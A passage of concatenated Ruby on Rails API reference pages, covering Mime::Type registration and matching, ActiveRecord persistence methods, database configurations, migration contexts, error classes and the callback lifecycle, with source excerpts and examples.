params = parse_trailing_star(params) || [params]
params.each do |m|
list << AcceptItem.new(index, m.to_s, q)
index += 1
end
end
AcceptList.sort! list
end
end
```
parse\_data\_with\_trailing\_star(type) Show source
```
# File actionpack/lib/action_dispatch/http/mime_type.rb, line 206
def parse_data_with_trailing_star(type)
Mime::SET.select { |m| m.match?(type) }
end
```
For an input of `'text'`, returns `[Mime[:json], Mime[:xml], Mime[:ics], Mime[:html], Mime[:css], Mime[:csv], Mime[:js], Mime[:yaml], Mime[:text]`.
For an input of `'application'`, returns `[Mime[:html], Mime[:js], Mime[:xml], Mime[:yaml], Mime[:atom], Mime[:json], Mime[:rss], Mime[:url_encoded_form]`.
parse\_trailing\_star(accept\_header) Show source
```
# File actionpack/lib/action_dispatch/http/mime_type.rb, line 197
def parse_trailing_star(accept_header)
parse_data_with_trailing_star($1) if accept_header =~ TRAILING_STAR_REGEXP
end
```
register(string, symbol, mime\_type\_synonyms = [], extension\_synonyms = [], skip\_lookup = false) Show source
```
# File actionpack/lib/action_dispatch/http/mime_type.rb, line 158
def register(string, symbol, mime_type_synonyms = [], extension_synonyms = [], skip_lookup = false)
new_mime = Type.new(string, symbol, mime_type_synonyms)
SET << new_mime
([string] + mime_type_synonyms).each { |str| LOOKUP[str] = new_mime } unless skip_lookup
([symbol] + extension_synonyms).each { |ext| EXTENSION_LOOKUP[ext.to_s] = new_mime }
@register_callbacks.each do |callback|
callback.call(new_mime)
end
new_mime
end
```
register\_alias(string, symbol, extension\_synonyms = []) Show source
```
# File actionpack/lib/action_dispatch/http/mime_type.rb, line 154
def register_alias(string, symbol, extension_synonyms = [])
register(string, symbol, [], extension_synonyms, true)
end
```
Registers an alias that's not used on MIME type lookup, but can be referenced directly. Especially useful for rendering different HTML versions depending on the user agent, like an iPhone.
register\_callback(&block) Show source
```
# File actionpack/lib/action_dispatch/http/mime_type.rb, line 140
def register_callback(&block)
@register_callbacks << block
end
```
unregister(symbol) Show source
```
# File actionpack/lib/action_dispatch/http/mime_type.rb, line 215
def unregister(symbol)
symbol = symbol.downcase
if mime = Mime[symbol]
SET.delete_if { |v| v.eql?(mime) }
LOOKUP.delete_if { |_, v| v.eql?(mime) }
EXTENSION_LOOKUP.delete_if { |_, v| v.eql?(mime) }
end
end
```
This method is opposite of register method.
To unregister a MIME type:
```
Mime::Type.unregister(:mobile)
```
==(mime\_type) Show source
```
# File actionpack/lib/action_dispatch/http/mime_type.rb, line 267
def ==(mime_type)
return false unless mime_type
(@synonyms + [ self ]).any? do |synonym|
synonym.to_s == mime_type.to_s || synonym.to_sym == mime_type.to_sym
end
end
```
===(list) Show source
```
# File actionpack/lib/action_dispatch/http/mime_type.rb, line 259
def ===(list)
if list.is_a?(Array)
(@synonyms + [ self ]).any? { |synonym| list.include?(synonym) }
else
super
end
end
```
Calls superclass method =~(mime\_type) Show source
```
# File actionpack/lib/action_dispatch/http/mime_type.rb, line 281
def =~(mime_type)
return false unless mime_type
regexp = Regexp.new(Regexp.quote(mime_type.to_s))
@synonyms.any? { |synonym| synonym.to_s =~ regexp } || @string =~ regexp
end
```
all?() Show source
```
# File actionpack/lib/action_dispatch/http/mime_type.rb, line 297
def all?; false; end
```
eql?(other) Show source
```
# File actionpack/lib/action_dispatch/http/mime_type.rb, line 274
def eql?(other)
super || (self.class == other.class &&
@string == other.string &&
@synonyms == other.synonyms &&
@symbol == other.symbol)
end
```
Calls superclass method html?() Show source
```
# File actionpack/lib/action_dispatch/http/mime_type.rb, line 293
def html?
(symbol == :html) || /html/.match?(@string)
end
```
match?(mime\_type) Show source
```
# File actionpack/lib/action_dispatch/http/mime_type.rb, line 287
def match?(mime_type)
return false unless mime_type
regexp = Regexp.new(Regexp.quote(mime_type.to_s))
@synonyms.any? { |synonym| synonym.to_s.match?(regexp) } || @string.match?(regexp)
end
```
ref() Show source
```
# File actionpack/lib/action_dispatch/http/mime_type.rb, line 255
def ref
symbol || to_s
end
```
to\_s() Show source
```
# File actionpack/lib/action_dispatch/http/mime_type.rb, line 243
def to_s
@string
end
```
to\_str() Show source
```
# File actionpack/lib/action_dispatch/http/mime_type.rb, line 247
def to_str
to_s
end
```
to\_sym() Show source
```
# File actionpack/lib/action_dispatch/http/mime_type.rb, line 251
def to_sym
@symbol
end
```
rails class ActiveRecord::DatabaseAlreadyExists class ActiveRecord::DatabaseAlreadyExists
==========================================
Parent:
[ActiveRecord::StatementInvalid](statementinvalid)
Raised when creating a database if it exists.
rails module ActiveRecord::Persistence module ActiveRecord::Persistence
=================================
Active Record Persistence
=========================
becomes(klass) Show source
```
# File activerecord/lib/active_record/persistence.rb, line 712
def becomes(klass)
became = klass.allocate
became.send(:initialize) do |becoming|
becoming.instance_variable_set(:@attributes, @attributes)
becoming.instance_variable_set(:@mutations_from_database, @mutations_from_database ||= nil)
becoming.instance_variable_set(:@new_record, new_record?)
becoming.instance_variable_set(:@destroyed, destroyed?)
becoming.errors.copy!(errors)
end
became
end
```
Returns an instance of the specified `klass` with the attributes of the current record. This is mostly useful in relation to single table inheritance (STI) structures where you want a subclass to appear as the superclass. This can be used along with record identification in Action Pack to allow, say, `Client < Company` to do something like render `partial: @client.becomes(Company)` to render that instance using the companies/company partial instead of clients/client.
Note: The new instance will share a link to the same attributes as the original class. Therefore the STI column value will still be the same. Any change to the attributes on either instance will affect both instances. If you want to change the STI column as well, use [`becomes!`](persistence#method-i-becomes-21) instead.
becomes!(klass) Show source
```
# File activerecord/lib/active_record/persistence.rb, line 732
def becomes!(klass)
became = becomes(klass)
sti_type = nil
if !klass.descends_from_active_record?
sti_type = klass.sti_name
end
became.public_send("#{klass.inheritance_column}=", sti_type)
became
end
```
Wrapper around [`becomes`](persistence#method-i-becomes) that also changes the instance's STI column value. This is especially useful if you want to persist the changed class in your database.
Note: The old instance's STI column value will be changed too, as both objects share the same set of attributes.
decrement(attribute, by = 1) Show source
```
# File activerecord/lib/active_record/persistence.rb, line 856
def decrement(attribute, by = 1)
increment(attribute, -by)
end
```
Initializes `attribute` to zero if `nil` and subtracts the value passed as `by` (default is 1). The decrement is performed directly on the underlying attribute, no setter is invoked. Only makes sense for number-based attributes. Returns `self`.
decrement!(attribute, by = 1, touch: nil) Show source
```
# File activerecord/lib/active_record/persistence.rb, line 866
def decrement!(attribute, by = 1, touch: nil)
increment!(attribute, -by, touch: touch)
end
```
Wrapper around [`decrement`](persistence#method-i-decrement) that writes the update to the database. Only `attribute` is updated; the record itself is not saved. This means that any other modified attributes will still be dirty. [`Validations`](validations) and callbacks are skipped. Supports the `touch` option from `update_counters`, see that for more. Returns `self`.
delete() Show source
```
# File activerecord/lib/active_record/persistence.rb, line 664
def delete
_delete_row if persisted?
@destroyed = true
freeze
end
```
Deletes the record in the database and freezes this instance to reflect that no changes should be made (since they can't be persisted). Returns the frozen instance.
The row is simply removed with an SQL `DELETE` statement on the record's primary key, and no callbacks are executed.
Note that this will also delete records marked as [#readonly?](core#method-i-readonly-3F).
To enforce the object's `before_destroy` and `after_destroy` callbacks or any `:dependent` association options, use [`destroy`](persistence#method-i-destroy).
destroy() Show source
```
# File activerecord/lib/active_record/persistence.rb, line 677
def destroy
_raise_readonly_record_error if readonly?
destroy_associations
@_trigger_destroy_callback = if persisted?
destroy_row > 0
else
true
end
@destroyed = true
freeze
end
```
Deletes the record in the database and freezes this instance to reflect that no changes should be made (since they can't be persisted).
There's a series of callbacks associated with [`destroy`](persistence#method-i-destroy). If the `before_destroy` callback throws `:abort` the action is cancelled and [`destroy`](persistence#method-i-destroy) returns `false`. See [`ActiveRecord::Callbacks`](callbacks) for further details.
destroy!() Show source
```
# File activerecord/lib/active_record/persistence.rb, line 696
def destroy!
destroy || _raise_record_not_destroyed
end
```
Deletes the record in the database and freezes this instance to reflect that no changes should be made (since they can't be persisted).
There's a series of callbacks associated with [`destroy!`](persistence#method-i-destroy-21). If the `before_destroy` callback throws `:abort` the action is cancelled and [`destroy!`](persistence#method-i-destroy-21) raises [`ActiveRecord::RecordNotDestroyed`](recordnotdestroyed). See [`ActiveRecord::Callbacks`](callbacks) for further details.
destroyed?() Show source
```
# File activerecord/lib/active_record/persistence.rb, line 580
def destroyed?
@destroyed
end
```
Returns true if this object has been destroyed, otherwise returns false.
increment(attribute, by = 1) Show source
```
# File activerecord/lib/active_record/persistence.rb, line 833
def increment(attribute, by = 1)
self[attribute] ||= 0
self[attribute] += by
self
end
```
Initializes `attribute` to zero if `nil` and adds the value passed as `by` (default is 1). The increment is performed directly on the underlying attribute, no setter is invoked. Only makes sense for number-based attributes. Returns `self`.
increment!(attribute, by = 1, touch: nil) Show source
```
# File activerecord/lib/active_record/persistence.rb, line 845
def increment!(attribute, by = 1, touch: nil)
increment(attribute, by)
change = public_send(attribute) - (public_send(:"#{attribute}_in_database") || 0)
self.class.update_counters(id, attribute => change, touch: touch)
public_send(:"clear_#{attribute}_change")
self
end
```
Wrapper around [`increment`](persistence#method-i-increment) that writes the update to the database. Only `attribute` is updated; the record itself is not saved. This means that any other modified attributes will still be dirty. [`Validations`](validations) and callbacks are skipped. Supports the `touch` option from `update_counters`, see that for more. Returns `self`.
new\_record?() Show source
```
# File activerecord/lib/active_record/persistence.rb, line 563
def new_record?
@new_record
end
```
Returns true if this object hasn't been saved yet – that is, a record for the object doesn't exist in the database yet; otherwise, returns false.
persisted?() Show source
```
# File activerecord/lib/active_record/persistence.rb, line 586
def persisted?
!(@new_record || @destroyed)
end
```
Returns true if the record is persisted, i.e. it's not a new record and it was not destroyed, otherwise returns false.
previously\_new\_record?() Show source
```
# File activerecord/lib/active_record/persistence.rb, line 570
def previously_new_record?
@previously_new_record
end
```
Returns true if this object was just created – that is, prior to the last save, the object didn't exist in the database and new\_record? would have returned true.
previously\_persisted?() Show source
```
# File activerecord/lib/active_record/persistence.rb, line 575
def previously_persisted?
!new_record? && destroyed?
end
```
Returns true if this object was previously persisted but now it has been deleted.
reload(options = nil) Show source
```
# File activerecord/lib/active_record/persistence.rb, line 943
def reload(options = nil)
self.class.connection.clear_query_cache
fresh_object = if apply_scoping?(options)
_find_record(options)
else
self.class.unscoped { _find_record(options) }
end
@association_cache = fresh_object.instance_variable_get(:@association_cache)
@attributes = fresh_object.instance_variable_get(:@attributes)
@new_record = false
@previously_new_record = false
self
end
```
Reloads the record from the database.
This method finds the record by its primary key (which could be assigned manually) and modifies the receiver in-place:
```
account = Account.new
# => #<Account id: nil, email: nil>
account.id = 1
account.reload
# Account Load (1.2ms) SELECT "accounts".* FROM "accounts" WHERE "accounts"."id" = $1 LIMIT 1 [["id", 1]]
# => #<Account id: 1, email: '[email protected]'>
```
[`Attributes`](attributes) are reloaded from the database, and caches busted, in particular the associations cache and the `QueryCache`.
If the record no longer exists in the database [`ActiveRecord::RecordNotFound`](recordnotfound) is raised. Otherwise, in addition to the in-place modification the method returns `self` for convenience.
The optional `:lock` flag option allows you to lock the reloaded record:
```
reload(lock: true) # reload with pessimistic locking
```
Reloading is commonly used in test suites to test something is actually written to the database, or when some action modifies the corresponding row in the database but not the object in memory:
```
assert account.deposit!(25)
assert_equal 25, account.credit # check it is updated in memory
assert_equal 25, account.reload.credit # check it is also persisted
```
Another common use case is optimistic locking handling:
```
def with_optimistic_retry
begin
yield
rescue ActiveRecord::StaleObjectError
begin
# Reload lock_version in particular.
reload
rescue ActiveRecord::RecordNotFound
# If the record is gone there is nothing to do.
else
retry
end
end
end
```
save(\*\*options) Show source
```
# File activerecord/lib/active_record/persistence.rb, line 615
def save(**options, &block)
create_or_update(**options, &block)
rescue ActiveRecord::RecordInvalid
false
end
```
Saves the model.
If the model is new, a record gets created in the database, otherwise the existing record gets updated.
By default, save always runs validations. If any of them fail the action is cancelled and [`save`](persistence#method-i-save) returns `false`, and the record won't be saved. However, if you supply `validate: false`, validations are bypassed altogether. See [`ActiveRecord::Validations`](validations) for more information.
By default, [`save`](persistence#method-i-save) also sets the `updated_at`/`updated_on` attributes to the current time. However, if you supply `touch: false`, these timestamps will not be updated.
There's a series of callbacks associated with [`save`](persistence#method-i-save). If any of the `before_*` callbacks throws `:abort` the action is cancelled and [`save`](persistence#method-i-save) returns `false`. See [`ActiveRecord::Callbacks`](callbacks) for further details.
[`Attributes`](attributes) marked as readonly are silently ignored if the record is being updated.
save!(\*\*options) Show source
```
# File activerecord/lib/active_record/persistence.rb, line 648
def save!(**options, &block)
create_or_update(**options, &block) || raise(RecordNotSaved.new("Failed to save the record", self))
end
```
Saves the model.
If the model is new, a record gets created in the database, otherwise the existing record gets updated.
By default, [`save!`](persistence#method-i-save-21) always runs validations. If any of them fail [`ActiveRecord::RecordInvalid`](recordinvalid) gets raised, and the record won't be saved. However, if you supply `validate: false`, validations are bypassed altogether. See [`ActiveRecord::Validations`](validations) for more information.
By default, [`save!`](persistence#method-i-save-21) also sets the `updated_at`/`updated_on` attributes to the current time. However, if you supply `touch: false`, these timestamps will not be updated.
There's a series of callbacks associated with [`save!`](persistence#method-i-save-21). If any of the `before_*` callbacks throws `:abort` the action is cancelled and [`save!`](persistence#method-i-save-21) raises [`ActiveRecord::RecordNotSaved`](recordnotsaved). See [`ActiveRecord::Callbacks`](callbacks) for further details.
[`Attributes`](attributes) marked as readonly are silently ignored if the record is being updated.
Unless an error is raised, returns true.
toggle(attribute) Show source
```
# File activerecord/lib/active_record/persistence.rb, line 882
def toggle(attribute)
self[attribute] = !public_send("#{attribute}?")
self
end
```
Assigns to `attribute` the boolean opposite of `attribute?`. So if the predicate returns `true` the attribute will become `false`. This method toggles directly the underlying value without calling any setter. Returns `self`.
Example:
```
user = User.first
user.banned? # => false
user.toggle(:banned)
user.banned? # => true
```
toggle!(attribute) Show source
```
# File activerecord/lib/active_record/persistence.rb, line 891
def toggle!(attribute)
toggle(attribute).update_attribute(attribute, self[attribute])
end
```
Wrapper around [`toggle`](persistence#method-i-toggle) that saves the record. This method differs from its non-bang version in the sense that it passes through the attribute setter. Saving is not subjected to validation checks. Returns `true` if the record could be saved.
touch(\*names, time: nil) Show source
```
# File activerecord/lib/active_record/persistence.rb, line 993
def touch(*names, time: nil)
_raise_record_not_touched_error unless persisted?
attribute_names = timestamp_attributes_for_update_in_model
attribute_names |= names.map! do |name|
name = name.to_s
self.class.attribute_aliases[name] || name
end unless names.empty?
unless attribute_names.empty?
affected_rows = _touch_row(attribute_names, time)
@_trigger_update_callback = affected_rows == 1
else
true
end
end
```
Saves the record with the updated\_at/on attributes set to the current time or the time specified. Please note that no validation is performed and only the `after_touch`, `after_commit` and `after_rollback` callbacks are executed.
This method can be passed attribute names and an optional time argument. If attribute names are passed, they are updated along with updated\_at/on attributes. If no time argument is passed, the current time is used as default.
```
product.touch # updates updated_at/on with current time
product.touch(time: Time.new(2015, 2, 16, 0, 0, 0)) # updates updated_at/on with specified time
product.touch(:designed_at) # updates the designed_at attribute and updated_at/on
product.touch(:started_at, :ended_at) # updates started_at, ended_at and updated_at/on attributes
```
If used along with [belongs\_to](associations/classmethods#method-i-belongs_to) then `touch` will invoke `touch` method on associated object.
```
class Brake < ActiveRecord::Base
belongs_to :car, touch: true
end
class Car < ActiveRecord::Base
belongs_to :corporation, touch: true
end
# triggers @brake.car.touch and @brake.car.corporation.touch
@brake.touch
```
Note that `touch` must be used on a persisted object, or else an [`ActiveRecordError`](activerecorderror) will be thrown. For example:
```
ball = Ball.new
ball.touch(:updated_at) # => raises ActiveRecordError
```
update(attributes) Show source
```
# File activerecord/lib/active_record/persistence.rb, line 765
def update(attributes)
# The following transaction covers any possible database side-effects of the
# attributes assignment. For example, setting the IDs of a child collection.
with_transaction_returning_status do
assign_attributes(attributes)
save
end
end
```
Updates the attributes of the model from the passed-in hash and saves the record, all wrapped in a transaction. If the object is invalid, the saving will fail and false will be returned.
update!(attributes) Show source
```
# File activerecord/lib/active_record/persistence.rb, line 776
def update!(attributes)
# The following transaction covers any possible database side-effects of the
# attributes assignment. For example, setting the IDs of a child collection.
with_transaction_returning_status do
assign_attributes(attributes)
save!
end
end
```
Updates its receiver just like [`update`](persistence#method-i-update) but calls [`save!`](persistence#method-i-save-21) instead of `save`, so an exception is raised if the record is invalid and saving will fail.
update\_attribute(name, value) Show source
```
# File activerecord/lib/active_record/persistence.rb, line 754
def update_attribute(name, value)
name = name.to_s
verify_readonly_attribute(name)
public_send("#{name}=", value)
save(validate: false)
end
```
Updates a single attribute and saves the record. This is especially useful for boolean flags on existing records. Also note that
* Validation is skipped.
* Callbacks are invoked.
* updated\_at/updated\_on column is updated if that column is available.
* Updates all the attributes that are dirty in this object.
This method raises an [`ActiveRecord::ActiveRecordError`](activerecorderror) if the attribute is marked as readonly.
Also see [`update_column`](persistence#method-i-update_column).
update\_column(name, value) Show source
```
# File activerecord/lib/active_record/persistence.rb, line 786
def update_column(name, value)
update_columns(name => value)
end
```
Equivalent to `update_columns(name => value)`.
update\_columns(attributes) Show source
```
# File activerecord/lib/active_record/persistence.rb, line 806
def update_columns(attributes)
raise ActiveRecordError, "cannot update a new record" if new_record?
raise ActiveRecordError, "cannot update a destroyed record" if destroyed?
attributes = attributes.transform_keys do |key|
name = key.to_s
name = self.class.attribute_aliases[name] || name
verify_readonly_attribute(name) || name
end
update_constraints = _primary_key_constraints_hash
attributes = attributes.each_with_object({}) do |(k, v), h|
h[k] = @attributes.write_cast_value(k, v)
clear_attribute_change(k)
end
affected_rows = self.class._update_record(
attributes,
update_constraints
)
affected_rows == 1
end
```
Updates the attributes directly in the database issuing an UPDATE SQL statement and sets them in the receiver:
```
user.update_columns(last_request_at: Time.current)
```
This is the fastest way to update attributes because it goes straight to the database, but take into account that in consequence the regular update procedures are totally bypassed. In particular:
* Validations are skipped.
* Callbacks are skipped.
* `updated_at`/`updated_on` are not updated.
* However, attributes are serialized with the same rules as [`ActiveRecord::Relation#update_all`](relation#method-i-update_all)
This method raises an [`ActiveRecord::ActiveRecordError`](activerecorderror) when called on new objects, or when at least one of the attributes is marked as readonly.
| programming_docs |
rails class ActiveRecord::DatabaseConfigurations class ActiveRecord::DatabaseConfigurations
===========================================
Parent:
[Object](../object)
[`ActiveRecord::DatabaseConfigurations`](databaseconfigurations) returns an array of DatabaseConfig objects (either a [`HashConfig`](databaseconfigurations/hashconfig) or [`UrlConfig`](databaseconfigurations/urlconfig)) that are constructed from the application's database configuration hash or URL string.
configurations[R] new(configurations = {}) Show source
```
# File activerecord/lib/active_record/database_configurations.rb, line 19
def initialize(configurations = {})
@configurations = build_configs(configurations)
end
```
blank?() Alias for: [empty?](databaseconfigurations#method-i-empty-3F) configs\_for(env\_name: nil, name: nil, include\_replicas: false, include\_hidden: false) Show source
```
# File activerecord/lib/active_record/database_configurations.rb, line 45
def configs_for(env_name: nil, name: nil, include_replicas: false, include_hidden: false)
if include_replicas
include_hidden = include_replicas
ActiveSupport::Deprecation.warn("The kwarg `include_replicas` is deprecated in favor of `include_hidden`. When `include_hidden` is passed, configurations with `replica: true` or `database_tasks: false` will be returned. `include_replicas` will be removed in Rails 7.1.")
end
env_name ||= default_env if name
configs = env_with_configs(env_name)
unless include_hidden
configs = configs.select do |db_config|
db_config.database_tasks?
end
end
if name
configs.find do |db_config|
db_config.name == name
end
else
configs
end
end
```
Collects the configs for the environment and optionally the specification name passed in. To include replica configurations pass `include_hidden: true`.
If a name is provided a single DatabaseConfig object will be returned, otherwise an array of DatabaseConfig objects will be returned that corresponds with the environment and type requested.
#### Options
* `env_name:` The environment name. Defaults to `nil` which will collect configs for all environments.
* `name:` The db config name (i.e. primary, animals, etc.). Defaults to `nil`. If no `env_name` is specified the config for the default env and the passed `name` will be returned.
* `include_replicas:` Deprecated. Determines whether to include replicas in the returned list. Most of the time we're only iterating over the write connection (i.e. migrations don't need to run for the write and read connection). Defaults to `false`.
* `include_hidden:` Determines whether to include replicas and configurations hidden by +database\_tasks: false+ in the returned list. Most of the time we're only iterating over the primary connections (i.e. migrations don't need to run for the write and read connection). Defaults to `false`.
empty?() Show source
```
# File activerecord/lib/active_record/database_configurations.rb, line 98
def empty?
configurations.empty?
end
```
Checks if the application's configurations are empty.
Aliased to blank?
Also aliased as: [blank?](databaseconfigurations#method-i-blank-3F) find\_db\_config(env) Show source
```
# File activerecord/lib/active_record/database_configurations.rb, line 73
def find_db_config(env)
configurations
.sort_by.with_index { |db_config, i| db_config.for_current_env? ? [0, i] : [1, i] }
.find do |db_config|
db_config.env_name == env.to_s ||
(db_config.for_current_env? && db_config.name == env.to_s)
end
end
```
Returns a single DatabaseConfig object based on the requested environment.
If the application has multiple databases `find_db_config` will return the first DatabaseConfig for the environment.
rails class ActiveRecord::SubclassNotFound class ActiveRecord::SubclassNotFound
=====================================
Parent:
[ActiveRecord::ActiveRecordError](activerecorderror)
Raised when the single-table inheritance mechanism fails to locate the subclass (for example due to improper usage of column that ActiveRecord::Base.inheritance\_column points to).
rails class ActiveRecord::StrictLoadingViolationError class ActiveRecord::StrictLoadingViolationError
================================================
Parent:
[ActiveRecord::ActiveRecordError](activerecorderror)
Raised on attempt to lazily load records that are marked as strict loading.
rails module ActiveRecord::Attributes module ActiveRecord::Attributes
================================
See [`ActiveRecord::Attributes::ClassMethods`](attributes/classmethods) for documentation
rails class ActiveRecord::MultiparameterAssignmentErrors class ActiveRecord::MultiparameterAssignmentErrors
===================================================
Parent:
[ActiveRecord::ActiveRecordError](activerecorderror)
Raised when there are multiple errors while doing a mass assignment through the [ActiveRecord::Base#attributes=](../activemodel/attributeassignment#method-i-attributes-3D) method. The exception has an `errors` property that contains an array of [`AttributeAssignmentError`](attributeassignmenterror) objects, each corresponding to the error while assigning to an attribute.
errors[R] new(errors = nil) Show source
```
# File activerecord/lib/active_record/errors.rb, line 369
def initialize(errors = nil)
@errors = errors
end
```
rails class ActiveRecord::IrreversibleMigration class ActiveRecord::IrreversibleMigration
==========================================
Parent:
ActiveRecord::MigrationError
`Exception` that can be raised to stop migrations from being rolled back. For example the following migration is not reversible. Rolling back this migration will raise an [`ActiveRecord::IrreversibleMigration`](irreversiblemigration) error.
```
class IrreversibleMigrationExample < ActiveRecord::Migration[7.0]
def change
create_table :distributors do |t|
t.string :zipcode
end
execute <<~SQL
ALTER TABLE distributors
ADD CONSTRAINT zipchk
CHECK (char_length(zipcode) = 5) NO INHERIT;
SQL
end
end
```
There are two ways to mitigate this problem.
1. Define `#up` and `#down` methods instead of `#change`:
```
class ReversibleMigrationExample < ActiveRecord::Migration[7.0]
def up
create_table :distributors do |t|
t.string :zipcode
end
execute <<~SQL
ALTER TABLE distributors
ADD CONSTRAINT zipchk
CHECK (char_length(zipcode) = 5) NO INHERIT;
SQL
end
def down
execute <<~SQL
ALTER TABLE distributors
DROP CONSTRAINT zipchk
SQL
drop_table :distributors
end
end
```
1. Use the reversible method in `#change` method:
```
class ReversibleMigrationExample < ActiveRecord::Migration[7.0]
def change
create_table :distributors do |t|
t.string :zipcode
end
reversible do |dir|
dir.up do
execute <<~SQL
ALTER TABLE distributors
ADD CONSTRAINT zipchk
CHECK (char_length(zipcode) = 5) NO INHERIT;
SQL
end
dir.down do
execute <<~SQL
ALTER TABLE distributors
DROP CONSTRAINT zipchk
SQL
end
end
end
end
```
rails class ActiveRecord::ReadOnlyError class ActiveRecord::ReadOnlyError
==================================
Parent:
[ActiveRecord::ActiveRecordError](activerecorderror)
Raised when a write to the database is attempted on a read only connection.
rails class ActiveRecord::MigrationContext class ActiveRecord::MigrationContext
=====================================
Parent:
[Object](../object)
[`MigrationContext`](migrationcontext) sets the context in which a migration is run.
A migration context requires the path to the migrations is set in the `migrations_paths` parameter. Optionally a `schema_migration` class can be provided. For most applications, `SchemaMigration` is sufficient. Multiple database applications need a `SchemaMigration` per primary database.
migrations\_paths[R] schema\_migration[R] new(migrations\_paths, schema\_migration = SchemaMigration) Show source
```
# File activerecord/lib/active_record/migration.rb, line 1070
def initialize(migrations_paths, schema_migration = SchemaMigration)
@migrations_paths = migrations_paths
@schema_migration = schema_migration
end
```
migrate(target\_version = nil, &block) Show source
```
# File activerecord/lib/active_record/migration.rb, line 1088
def migrate(target_version = nil, &block)
case
when target_version.nil?
up(target_version, &block)
when current_version == 0 && target_version == 0
[]
when current_version > target_version
down(target_version, &block)
else
up(target_version, &block)
end
end
```
Runs the migrations in the `migrations_path`.
If `target_version` is `nil`, `migrate` will run `up`.
If the `current_version` and `target_version` are both 0 then an empty array will be returned and no migrations will be run.
If the `current_version` in the schema is greater than the `target_version`, then `down` will be run.
If none of the conditions are met, `up` will be run with the `target_version`.
rails module ActiveRecord::Callbacks module ActiveRecord::Callbacks
===============================
Included modules:
[ActiveModel::Validations::Callbacks](../activemodel/validations/callbacks)
Active Record Callbacks
=======================
Callbacks are hooks into the life cycle of an Active Record object that allow you to trigger logic before or after a change in the object state. This can be used to make sure that associated and dependent objects are deleted when [ActiveRecord::Base#destroy](persistence#method-i-destroy) is called (by overwriting `before_destroy`) or to massage attributes before they're validated (by overwriting `before_validation`). As an example of the callbacks initiated, consider the [ActiveRecord::Base#save](persistence#method-i-save) call for a new record:
* (-) `save`
* (-) `valid`
* (1) `before_validation`
* (-) `validate`
* (2) `after_validation`
* (3) `before_save`
* (4) `before_create`
* (-) `create`
* (5) `after_create`
* (6) `after_save`
* (7) `after_commit`
Also, an `after_rollback` callback can be configured to be triggered whenever a rollback is issued. Check out [`ActiveRecord::Transactions`](transactions) for more details about `after_commit` and `after_rollback`.
Additionally, an `after_touch` callback is triggered whenever an object is touched.
Lastly an `after_find` and `after_initialize` callback is triggered for each object that is found and instantiated by a finder, with `after_initialize` being triggered after new objects are instantiated as well.
There are nineteen callbacks in total, which give a lot of control over how to react and prepare for each state in the Active Record life cycle. The sequence for calling [ActiveRecord::Base#save](persistence#method-i-save) for an existing record is similar, except that each `_create` callback is replaced by the corresponding `_update` callback.
Examples:
```
class CreditCard < ActiveRecord::Base
# Strip everything but digits, so the user can specify "555 234 34" or
# "5552-3434" and both will mean "55523434"
before_validation(on: :create) do
self.number = number.gsub(/[^0-9]/, "") if attribute_present?("number")
end
end
class Subscription < ActiveRecord::Base
before_create :record_signup
private
def record_signup
self.signed_up_on = Date.today
end
end
class Firm < ActiveRecord::Base
# Disables access to the system, for associated clients and people when the firm is destroyed
before_destroy { |record| Person.where(firm_id: record.id).update_all(access: 'disabled') }
before_destroy { |record| Client.where(client_of: record.id).update_all(access: 'disabled') }
end
```
Inheritable callback queues
---------------------------
Besides the overwritable callback methods, it's also possible to register callbacks through the use of the callback macros. Their main advantage is that the macros add behavior into a callback queue that is kept intact through an inheritance hierarchy.
```
class Topic < ActiveRecord::Base
before_destroy :destroy_author
end
class Reply < Topic
before_destroy :destroy_readers
end
```
When `Topic#destroy` is run only `destroy_author` is called. When `Reply#destroy` is run, both `destroy_author` and `destroy_readers` are called.
**IMPORTANT:** In order for inheritance to work for the callback queues, you must specify the callbacks before specifying the associations. Otherwise, you might trigger the loading of a child before the parent has registered the callbacks and they won't be inherited.
Types of callbacks
------------------
There are three types of callbacks accepted by the callback macros: method references (symbol), callback objects, inline methods (using a proc). [`Method`](../method) references and callback objects are the recommended approaches, inline methods using a proc are sometimes appropriate (such as for creating mix-ins).
The method reference callbacks work by specifying a protected or private method available in the object, like this:
```
class Topic < ActiveRecord::Base
before_destroy :delete_parents
private
def delete_parents
self.class.delete_by(parent_id: id)
end
end
```
The callback objects have methods named after the callback called with the record as the only parameter, such as:
```
class BankAccount < ActiveRecord::Base
before_save EncryptionWrapper.new
after_save EncryptionWrapper.new
after_initialize EncryptionWrapper.new
end
class EncryptionWrapper
def before_save(record)
record.credit_card_number = encrypt(record.credit_card_number)
end
def after_save(record)
record.credit_card_number = decrypt(record.credit_card_number)
end
alias_method :after_initialize, :after_save
private
def encrypt(value)
# Secrecy is committed
end
def decrypt(value)
# Secrecy is unveiled
end
end
```
So you specify the object you want to be messaged on a given callback. When that callback is triggered, the object has a method by the name of the callback messaged. You can make these callbacks more flexible by passing in other initialization data such as the name of the attribute to work with:
```
class BankAccount < ActiveRecord::Base
before_save EncryptionWrapper.new("credit_card_number")
after_save EncryptionWrapper.new("credit_card_number")
after_initialize EncryptionWrapper.new("credit_card_number")
end
class EncryptionWrapper
def initialize(attribute)
@attribute = attribute
end
def before_save(record)
record.send("#{@attribute}=", encrypt(record.send("#{@attribute}")))
end
def after_save(record)
record.send("#{@attribute}=", decrypt(record.send("#{@attribute}")))
end
alias_method :after_initialize, :after_save
private
def encrypt(value)
# Secrecy is committed
end
def decrypt(value)
# Secrecy is unveiled
end
end
```
`before_validation*` returning statements
------------------------------------------
If the `before_validation` callback throws `:abort`, the process will be aborted and [ActiveRecord::Base#save](persistence#method-i-save) will return `false`. If [ActiveRecord::Base#save!](persistence#method-i-save-21) is called it will raise an [`ActiveRecord::RecordInvalid`](recordinvalid) exception. Nothing will be appended to the errors object.
Canceling callbacks
-------------------
If a `before_*` callback throws `:abort`, all the later callbacks and the associated action are cancelled. [`Callbacks`](callbacks) are generally run in the order they are defined, with the exception of callbacks defined as methods on the model, which are called last.
Ordering callbacks
------------------
Sometimes application code requires that callbacks execute in a specific order. For example, a `before_destroy` callback (`log_children` in this case) should be executed before records in the `children` association are destroyed by the `dependent: :destroy` option.
Let's look at the code below:
```
class Topic < ActiveRecord::Base
has_many :children, dependent: :destroy
before_destroy :log_children
private
def log_children
# Child processing
end
end
```
In this case, the problem is that when the `before_destroy` callback is executed, records in the `children` association no longer exist because the [ActiveRecord::Base#destroy](persistence#method-i-destroy) callback was executed first. You can use the `prepend` option on the `before_destroy` callback to avoid this.
```
class Topic < ActiveRecord::Base
has_many :children, dependent: :destroy
before_destroy :log_children, prepend: true
private
def log_children
# Child processing
end
end
```
This way, the `before_destroy` is executed before the `dependent: :destroy` is called, and the data is still available.
Also, there are cases when you want several callbacks of the same type to be executed in order.
For example:
